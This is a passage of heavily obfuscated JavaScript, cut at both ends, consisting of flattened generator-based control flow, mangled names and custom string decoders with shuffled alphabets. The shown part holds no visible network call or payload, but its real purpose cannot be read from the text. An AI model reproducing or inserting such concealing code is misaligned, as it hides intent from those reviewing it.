0x51:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x84,KPTrD5+=-0x7a,JrBorll+=0x35,r_PXpH+=0x2af);break;case-0x23:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[0x35,-0x2d,0x5b],UVZL8u[c7dILf[T9blZX_+0x5c]]=c7dILf[0x3]);if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x5d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x2a,KPTrD5+=0x97,JrBorll+=-0xd7,r_PXpH+=0x17f);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x12f,KPTrD5+=0x97,JrBorll+=-0x5b,r_PXpH+=-0xc8);break}case 0xcc:case 0x76:default:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[-0xa9,-0xcf,-0x11],sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x8a,KPTrD5+=0xbe,JrBorll+=-0x211,r_PXpH+=0xc1);break;case 0xf2:return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]);case r_PXpH- -0x3f:case-0x7a:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0xca,JrBorll+=-0x4d,r_PXpH+=0x177);break;case 0x26:case T9blZX_-0x46:case 0x9:UVZL8u[-c7dILf[T9blZX_+0xac]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[T9blZX_+0x4c]]&c7dILf[0x20]|c7dILf[0x19]);return jZd7v6=!0x0,UVZL8u[-c7dILf[KPTrD5+0x5e]];case sI3oo1a.MZ81hUE.sjDiRi+0x4b:case-0x9:UVZL8u[-c7dILf[0x61]]=\"\";if((UVZL8u[c7dILf[0x1]]&0xfffff800)==c7dILf[0x1]){UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[KPTrD5+0x0]](UVZL8u[c7dILf[KPTrD5+-0x2]]>>c7dILf[JrBorll+0x2c]&c7dILf[JrBorll+0x42]|c7dILf[0xa4])}else if((UVZL8u[c7dILf[KPTrD5+-0x2]]&0xffff0000)==c7dILf[T9blZX_+-0xd2]){vqO3Vt(JKxqF0Z(UVZL8u[c7dILf[T9blZX_+-0xd2]]),UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>c7dILf[JrBorll+0x45]&c7dILf[0x15]|c7dILf[KPTrD5+0xc4]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[KPTrD5+-0x2]],c7dILf[0x9]))}else if((UVZL8u[c7dILf[0x1]]&0xffe00000)==c7dILf[KPTrD5+-0x2]){vqO3Vt(UVZL8u[-c7dILf[T9blZX_+-0x72]]=ThT14h[c7dILf[T9blZX_+-0xd0]](UVZL8u[c7dILf[0x1]]>>c7dILf[KPTrD5+0x21]&c7dILf[JrBorll+0x35]|c7dILf[KPTrD5+0xd2]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[KPTrD5+0x1f]),UVZL8u[-c7dILf[JrBorll+0x84]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[0x9]))}vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x11e,JrBorll+=0xd);break;case-0x1d:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.hToEFii,T9blZX_+=-0x7d,KPTrD5+=-0x188,JrBorll+=0x175,r_PXpH+=0xc1);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x5c,-0x94,0x38,0x95).next().value);if(jZd7v6){return T9blZX_}}function r_PXpH(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,r_PXpH={jhQyMs:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0xc7)with(r_PXpH.gqDmgC||r_PXpH)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xe9:case-0x85:return UVZL8u=!0x0,ThT14h[c7dILf[JKxqF0Z+0x107]];case 0x10:case 0x74:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,KPTrD5+=-0x111,JKxqF0Z+=0x16,e4dnF2n+=0x2);break;case 0x14:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xb1,0x61,-0xb3],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[KPTrD5+0x1fd]]=T9blZX_(ThT14h[c7dILf[JKxqF0Z+-0x23]]),r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x10,KPTrD5+=0x9c,JKxqF0Z+=-0xf1,e4dnF2n+=-0xd);break;case r_PXpH.jhQyMs.uy8OsN+0x75:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x113]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[0x187]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[JKxqF0Z+0x254]]<ThT14h[c7dILf[0xb9]]){vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x109]]=ThT14h[c7dILf[0x165]][ThT14h[c7dILf[KPTrD5+0x183]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[jZd7v6+0x109]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x30,KPTrD5+=-0x77);break;case jZd7v6-0xd2:case-0xdb:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x142,e4dnF2n+=0xf1);break;case r_PXpH.jhQyMs.uy8OsN+0x10d:vqO3Vt(ThT14h[c7dILf[0xb9]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[KPTrD5+0x1ee]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[0x187]]<ThT14h[c7dILf[jZd7v6+-0x17b]]){vqO3Vt(ThT14h[-c7dILf[0xaf]]=ThT14h[c7dILf[KPTrD5+0x1cc]][ThT14h[c7dILf[0x187]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[JKxqF0Z+0x18d]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x25e,KPTrD5+=-0xc,JKxqF0Z+=0x11,e4dnF2n+=0x17a);break;default:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.ErowbX,jZd7v6+=-0x8,KPTrD5+=0x51,JKxqF0Z+=0x3c,e4dnF2n+=0x2);break;case jZd7v6- -0x1e:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xdf,-0xd2,0x38],r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x52,e4dnF2n+=0xf1);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(-0x6a,-0x98,0x24,0xf2).next().value);if(UVZL8u){return jZd7v6}}function sI3oo1a(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,e4dnF2n,JrBorll,r_PXpH,sI3oo1a={wN8GT3p:{}},XEkxt6M){while(KPTrD5+e4dnF2n+JrBorll+r_PXpH!==0x5c)with(sI3oo1a.AAwq94W||sI3oo1a)switch(KPTrD5+e4dnF2n+JrBorll+r_PXpH){case KPTrD5- -0x152:vqO3Vt(UVZL8u[-c7dILf[0x18e]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0x18e]]&c7dILf[0xa4])==c7dILf[0x19]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x1b9,e4dnF2n+=-0x1c9,r_PXpH+=-0x3b);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x68,e4dnF2n+=-0xe0,JrBorll+=0x91,r_PXpH+=-0x3b);break}case-0xb9:vqO3Vt(YrCGBhz[-c7dILf[0x74]]=YrCGBhz[c7dILf[0x48]].length,YrCGBhz[c7dILf[JrBorll+-0x3f]]=[],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,e4dnF2n+=-0x10b,r_PXpH+=0x14a);break;case 0x1f:case-0x2c:case-0x80:return T9blZX_=!0x0,UVZL8u[-c7dILf[0x18e]]&c7dILf[0x20];case KPTrD5-0xf8:YrCGBhz[c7dILf[0x12]]=-c7dILf[KPTrD5+-0x8d];for(YrCGBhz[c7dILf[0x9c]]=c7dILf[0x1];YrCGBhz[c7dILf[e4dnF2n+0x126]]<YrCGBhz[-c7dILf[0x74]];YrCGBhz[c7dILf[0x9c]]++){YrCGBhz[c7dILf[0x40]]=YrCGBhz[c7dILf[JrBorll+0x4c]].indexOf(YrCGBhz[c7dILf[0x48]][YrCGBhz[c7dILf[0x9c]]]);if(YrCGBhz[c7dILf[e4dnF2n+0xca]]===-c7dILf[e4dnF2n+0x8d])continue;if(YrCGBhz[c7dILf[e4dnF2n+0x9c]]<c7dILf[0x1]){YrCGBhz[c7dILf[0x12]]=YrCGBhz[c7dILf[0x40]]}else{vqO3Vt(YrCGBhz[c7dILf[0x12]]+=YrCGBhz[c7dILf[0x40]]*c7dILf[0x17],YrCGBhz[c7dILf[0x3a]]|=YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[0x9]],YrCGBhz[c7dILf[0x9]]+=(YrCGBhz[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[JrBorll+0x5b]?c7dILf[0x13]:c7dILf[JrBorll+0x59]);do{vqO3Vt(YrCGBhz[c7dILf[e4dnF2n+0xc5]].push(YrCGBhz[c7dILf[e4dnF2n+0xc4]]&c7dILf[0x11]),YrCGBhz[c7dILf[KPTrD5+-0x56]]>>=c7dILf[0xb],YrCGBhz[c7dILf[0x9]]-=c7dILf[e4dnF2n+0x95])}while(YrCGBhz[c7dILf[JrBorll+0x4e]]>c7dILf[0x12]);YrCGBhz[c7dILf[KPTrD5+-0x7e]]=-c7dILf[0x3]}}if(YrCGBhz[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x146,e4dnF2n+=-0x59);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x74,e4dnF2n+=-0x59,r_PXpH+=0x17e);break}case e4dnF2n!=-0x32&&e4dnF2n- -0x36:case 0xbd:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case JrBorll-0xc3:return;case JrBorll- -0xb0:return;case-0x6c:case sI3oo1a.wN8GT3p.a3gvNy+-0xb3:case-0x71:vqO3Vt(YrCGBhz[c7dILf[KPTrD5+-0x2c]]=c7dILf[KPTrD5+-0x65],YrCGBhz[c7dILf[e4dnF2n+0xf1]]=c7dILf[JrBorll+-0x79],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x2a,e4dnF2n+=0x5e,JrBorll+=-0xbf,r_PXpH+=0x49);break;case KPTrD5-0xe5:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=0x39,wN8GT3p.euYUbIW=function(...KPTrD5){return JKxqF0Z(0x1d9,-0xe3,-0x45,0x3c,{wN8GT3p:sI3oo1a.wN8GT3p,zdtTsr3:{}},KPTrD5).next().value},wN8GT3p.lmL1yS5=function(...KPTrD5){return JKxqF0Z(0x66,0x23,-0x44,0x1f,{wN8GT3p:sI3oo1a.wN8GT3p,PEeRI9:{}},KPTrD5).next().value},UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(wN8GT3p.euYUbIW),sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x3c,e4dnF2n+=0xb9,JrBorll+=0x57,r_PXpH+=-0x8c);break;case-0xd:case-0x23:case sI3oo1a.wN8GT3p.a3gvNy+0x4c:vqO3Vt(YrCGBhz[c7dILf[0x3b]].push((YrCGBhz[c7dILf[e4dnF2n+0x11d]]|YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[KPTrD5+-0x1cd]])&c7dILf[0x11]),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x1ba,r_PXpH+=0x17e);break;case-0x65:case r_PXpH- -0xa2:return KhGcUX[lLnBJ1[c7dILf[0x1]]];case r_PXpH-0x26c:return ZaZE8mV;case-0x40:default:vqO3Vt(sI3oo1a.aa491EP={},sI3oo1a.aa491EP.MsU1yt=function(...KPTrD5){return JKxqF0Z(-0x89,0x65,-0xa9,0x11,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,VGm_Mw:{}},KPTrD5).next().value},sI3oo1a.aa491EP.gYjxenM=function(...KPTrD5){return JKxqF0Z(-0x9c,-0x19,-0xf8,0x293,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,tNFXtg:{}},KPTrD5).next().value},ByRrKK(sI3oo1a.aa491EP.MsU1yt),ByRrKK(sI3oo1a.aa491EP.gYjxenM));throw LbjDvr5(jZd7v6(c7dILf[0x18a]))((0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18b])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18c])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[e4dnF2n+0x1a6]));case-0xb2:case 0x49:return ifuwhaD(YrCGBhz[c7dILf[0x3b]]);case r_PXpH-0xcb:ByRrKK(lmL1yS5);if(ThT14h[-c7dILf[0x188]]>=ThT14h[c7dILf[KPTrD5+0x55]]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0xa8,e4dnF2n+=-0x3c,JrBorll+=-0x55,r_PXpH+=-0x3);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x9d,e4dnF2n+=0xc4,JrBorll+=0x35,r_PXpH+=0xba);break}case e4dnF2n-0x11d:return N3On5n;case-0xde:case-0xec:case sI3oo1a.wN8GT3p.a3gvNy+-0x11f:sI3oo1a.tNFXtg.ZaZE8mV=(0x1,JPsxvxP)(-0x124,KPTrD5+0x165).next().value;if(vqZ5SJ){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,e4dnF2n+=0x93,JrBorll+=0x7a);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,KPTrD5+=0x13,e4dnF2n+=0x93,JrBorll+=0x381,r_PXpH+=-0x347);break}case KPTrD5!=-0x80&&e4dnF2n- -0x41:vqO3Vt([...PEeRI9.YrCGBhz]=XEkxt6M,PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x66]]=c7dILf[KPTrD5+-0x63],PEeRI9.YrCGBhz[c7dILf[0x7]]=\"\\x54\\x64\\x43\\x6b\\x4a\\x68\\x67\\x6d\\x57\\x58\\x48\\x4d\\x42\\x6c\\x69\\x71\\x50\\x45\\x70\\x72\\x41\\x61\\x78\\x26\\x3a\\x2a\\x3f\\x22\\x7b\\x32\\x3d\\x5d\\x29\\x47\\x53\\x3b\\x51\\x77\\x49\\x34\\x4e\\x35\\x6f\\x74\\x5b\\x37\\x39\\x7a\\x6a\\x62\\x76\\x2f\\x6e\\x28\\x75\\x5e\\x79\\x59\\x21\\x3c\\x40\\x7e\\x2b\\x66\\x23\\x7d\\x5f\\x4c\\x7c\\x63\\x60\\x4b\\x33\\x56\\x30\\x3e\\x36\\x2e\\x2c\\x25\\x73\\x44\\x38\\x52\\x65\\x31\\x5a\\x24\\x46\\x4f\\x55\",PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x1e]]=\"\"+(PEeRI9.YrCGBhz[c7dILf[0x1]]||\"\"),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,JrBorll+=0xbe,r_PXpH+=-0x1db);break;case JrBorll- -0x132:vqO3Vt([...zdtTsr3.lLnBJ1]=XEkxt6M,zdtTsr3.lLnBJ1[c7dILf[KPTrD5+-0x1d9]]=c7dILf[0x3]);if(typeof KhGcUX[zdtTsr3.lLnBJ1[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1d5,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0x102);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1b8,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0xd5);break}case-0x5f:case 0x6f:case 0x48:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case KPTrD5- -0x53:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=-0x3f,sI3oo1a.AAwq94W=sI3oo1a.H_eTTTj,KPTrD5+=0x1ae,e4dnF2n+=-0xea,JrBorll+=0x92,r_PXpH+=-0xe7);break;case sI3oo1a.wN8GT3p.a3gvNy+0xad:vqO3Vt([...tNFXtg.ACqk8G]=XEkxt6M,tNFXtg.JPsxvxP=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH={iN6tad:{}}){while(e4dnF2n+JrBorll!==0x3f)with(r_PXpH.dLvLnUK||r_PXpH)switch(e4dnF2n+JrBorll){case-0xc7:case 0xbd:case r_PXpH.iN6tad.a3rdCZi+0x10a:return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[0x3b]]);case e4dnF2n-0x1fd:vqO3Vt(tNFXtg.ACqk8G[c7dILf[0x11b]]=c7dILf[e4dnF2n+-0x10e],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]=-c7dILf[e4dnF2n+-0x10c]);for(tNFXtg.ACqk8G[c7dILf[0x9c]]=c7dILf[e4dnF2n+-0x10e];tNFXtg.ACqk8G[c7dILf[0x9c]]<tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd0]];tNFXtg.ACqk8G[c7dILf[0x9c]]++){tNFXtg.ACqk8G[c7dILf[0x40]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x108]].indexOf(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x109]][tNFXtg.ACqk8G[c7dILf[0x9c]]]);if(tNFXtg.ACqk8G[c7dILf[0x40]]===-c7dILf[0x3])continue;if(tNFXtg.ACqk8G[-c7dILf[0x189]]<c7dILf[e4dnF2n+-0x10e]){tNFXtg.ACqk8G[-c7dILf[0x189]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]}else{vqO3Vt(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]+=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]*c7dILf[0x17],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+-0x95]]|=tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]],tNFXtg.ACqk8G[c7dILf[0x11b]]+=(tNFXtg.ACqk8G[-c7dILf[0x189]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[e4dnF2n+-0xfb]);do{vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]].push(tNFXtg.ACqk8G[-c7dILf[0x7a]]&c7dILf[e4dnF2n+-0xfe]),tNFXtg.ACqk8G[-c7dILf[0x7a]]>>=c7dILf[0xb],tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]-=c7dILf[e4dnF2n+-0x104])}while(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]>c7dILf[0x12]);tNFXtg.ACqk8G[-c7dILf[0x189]]=-c7dILf[0x3]}}if(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]>-c7dILf[0x3]){vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x13b);break}else{vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x2a4);break}case-0xbd:case JrBorll!=-0x1fd&&JrBorll- -0x10f:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]]=[],tNFXtg.ACqk8G[-c7dILf[0x7a]]=c7dILf[0x1],r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=-0x162);break;case-0xd8:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x51]].push((tNFXtg.ACqk8G[-c7dILf[0x7a]]|tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]])&c7dILf[0x11]),r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=0x169);break;case r_PXpH.iN6tad.a3rdCZi+-0x71:r_PXpH.iN6tad.a3rdCZi=0x93;return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc5]]);case e4dnF2n!=0x10f&&e4dnF2n-0x9b:case-0x7d:case-0xd1:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]]=\"\"+(tNFXtg.ACqk8G[c7dILf[0x1]]||\"\"),tNFXtg.ACqk8G[c7dILf[0x3f]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]].length,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0xbd);break;default:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=0x68,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x62,JrBorll+=-0x19d);break;case e4dnF2n- -0xc9:case-0xf5:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=-0x79,tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x124]]=c7dILf[e4dnF2n+0x127],tNFXtg.ACqk8G[c7dILf[0x7]]=\"\\u0031\\u0039\\u0029\\u0026\\u0034\\u0078\\u0023\\u0075\\u0064\\u002f\\u003e\\u0059\\u006e\\u0041\\u0048\\u0024\\u0070\\u006c\\u003c\\u0056\\u0049\\u006f\\u003d\\u006d\\u0063\\u0042\\u002c\\u0047\\u0033\\u003f\\u0076\\u0079\\u004e\\u0021\\u003a\\u0038\\u0036\\u007d\\u0060\\u005e\\u0051\\u0035\\u0040\\u0050\\u007a\\u0067\\u0025\\u0028\\u0073\\u0072\\u002b\\u0077\\u0030\\u006a\\u003b\\u0046\\u0045\\u0057\\u007b\\u0032\\u007c\\u0044\\u002e\\u0074\\u002a\\u0058\\u007e\\u0055\\u0068\\u0061\\u0066\\u005f\\u004a\\u004c\\u004b\\u005a\\u006b\\u004f\\u004d\\u0037\\u0052\\u0071\\u0043\\u0022\\u0053\\u0062\\u0065\\u0069\\u005b\\u0054\\u005d\",r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x176,JrBorll+=-0x164);break}},tNFXtg.vqZ5SJ=void 0x0,sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,JrBorll+=-0x1cc);break;case sI3oo1a.wN8GT3p.a3gvNy+-0x7a:return KhGcUX[lLnBJ1[c7dILf[0x1]]]=(0x1,sI3oo1a.wN8GT3p.lmL1yS5)(FaRDz6p[lLnBJ1[c7dILf[0x1]]]);case JrBorll-0x13:vqO3Vt([...VGm_Mw.bkPhb0s]=XEkxt6M,VGm_Mw.LIrL4X=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH,sI3oo1a,XEkxt6M={LCX9dYO:{}}){while(e4dnF2n+JrBorll+r_PXpH+sI3oo1a!==0x9f)with(XEkxt6M.s02_DVe||XEkxt6M)switch(e4dnF2n+JrBorll+r_PXpH+sI3oo1a){case-0x9c:case XEkxt6M.LCX9dYO.p_vDrmV+-0x17c:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.qLqqgr1,e4dnF2n+=0x127,JrBorll+=0x4c,r_PXpH+=-0x17);break;default:case-0x4d:case sI3oo1a-0xb2:case-0x3e:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0x40,XEkxt6M.s02_DVe=XEkxt6M.PldMSn8,e4dnF2n+=-0xf,JrBorll+=0xba,r_PXpH+=0xb9,sI3oo1a+=-0x14);break;case 0x8b:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=0xbf,VGm_Mw.bkPhb0s[c7dILf[0x0]]=c7dILf[r_PXpH+-0x114]);if(typeof KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+-0x116]]]===L158_un(c7dILf[0x1])){vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0xd4,r_PXpH+=-0x11c,sI3oo1a+=0xf);break}else{vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0x31,r_PXpH+=-0x11c,sI3oo1a+=0x14);break}case 0x44:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x20,JrBorll+=-0xa3,r_PXpH+=-0x79,sI3oo1a+=-0x5);break;case sI3oo1a- -0x9:case-0xc2:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+0x6]]];case r_PXpH- -0x125:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0xe7,XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=-0x214,JrBorll+=0xcb,r_PXpH+=0x1e);break;case XEkxt6M.LCX9dYO.p_vDrmV+-0x2b:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[0x1]]]=(0x1,aa491EP.gYjxenM)(FaRDz6p[VGm_Mw.bkPhb0s[c7dILf[JrBorll+-0x112]]])}},VGm_Mw.yiyKBg=void 0x0,VGm_Mw.N3On5n=(0x1,VGm_Mw.LIrL4X)(-0xa4,0x3f,0x117,-0x27).next().value);if(VGm_Mw.yiyKBg){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=-0x16b,e4dnF2n+=-0xd,JrBorll+=0x16f);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=0x175,e4dnF2n+=-0xd,JrBorll+=0x3b,r_PXpH+=-0xa5);break}case 0x11:case JrBorll-0x9c:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a])}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0xf,-0x96,-0xfa,0xab).next().value);if(T9blZX_){return KPTrD5}}function XEkxt6M(...UVZL8u){vqO3Vt(ByRrKK(T9blZX_),UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5));function T9blZX_(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x2b]]=\"\\u004d\\u0033\\u0042\\u0078\\u0054\\u0077\\u0076\\u0074\\u0046\\u0051\\u0038\\u0041\\u0071\\u007d\\u0061\\u005a\\u0072\\u0064\\u0075\\u0023\\u0062\\u0035\\u0026\\u006f\\u0037\\u0036\\u0045\\u004e\\u0040\\u0070\\u004b\\u002a\\u002b\\u0039\\u003c\\u003f\\u0079\\u005e\\u0059\\u0063\\u004c\\u0050\\u003b\\u002e\\u0057\\u005d\\u005f\\u0067\\u007c\\u0032\\u0060\\u003e\\u002c\\u0058\\u006d\\u002f\\u003d\\u006a\\u0049\\u007a\\u0052\\u0068\\u004f\\u004a\\u007e\\u0029\\u0055\\u0048\\u0053\\u0021\\u0073\\u0025\\u0066\\u0043\\u0056\\u0022\\u003a\\u0031\\u0069\\u006c\\u007b\\u0047\\u0030\\u006b\\u0044\\u0034\\u0024\\u0028\\u0065\\u006e\\u005b\",UVZL8u[c7dILf[0x6]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x31]]=UVZL8u[c7dILf[0x6]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x98]]=c7dILf[0x1],UVZL8u[